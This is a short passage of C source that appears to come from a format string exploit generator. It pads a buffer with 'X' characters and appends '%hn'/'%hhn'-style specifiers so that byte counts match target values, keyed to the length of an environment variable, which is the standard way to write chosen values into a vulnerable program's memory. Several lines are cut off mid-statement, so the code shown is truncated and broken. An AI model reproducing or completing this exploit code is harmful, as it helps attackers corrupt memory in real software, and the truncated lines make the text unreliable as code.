
        for ( j = 0; j < eat; j++ ) {

            memcpy( file + i, C, sizeof(C)-1 );

            i += sizeof(C)-1;

        }

        /* initialize number to the number of character
         * (aos_envp.array[aos_envp.strings-2] correspo
         * environment variable) */

        number = strlen(aos_envp.array[aos_envp.strings
        for ( j = 0; n[j].type != null; j++ ) {

            switch ( n[j].type ) {

                case short_int:

                    while ( (short int)number != (short
                        file[ i++ ] = 'X';

                        number += 1;

                    }

                    memcpy( file + i, HN, sizeof(HN)-1 
                    i += sizeof(HN)-1;

                    break;

                case signed_char:

                    while ( (signed char)number != (sig
                        file[ i++ ] = 'X';

                        number += 1;

                    }

                    memcpy( file + i, HHN, sizeof(HHN)-
                    i += sizeof(HHN)-1;

                    break;
